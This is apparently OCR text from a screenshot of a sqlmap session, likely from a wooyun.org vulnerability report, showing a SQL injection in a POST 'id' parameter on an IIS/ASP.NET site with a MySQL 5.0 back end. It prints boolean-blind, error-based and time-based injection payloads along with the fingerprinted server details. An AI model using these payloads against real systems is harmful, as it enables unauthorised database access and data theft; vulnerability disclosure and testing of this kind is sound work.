 管理员: SQLMap
[20:26:48] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=55 AND 3929=3929
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=55 AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x717a766b71,(SE
LECT (ELT(7443=7443,1))),0x71706a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=55 AND SLEEP(5)
---
[20:26:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30319
back-end DBMS: MySQL 5.0
[20:26:52] [INFO] fetched data logged to text files under 'C:\Users\LTY\.sqlmap\
www.wooyun.org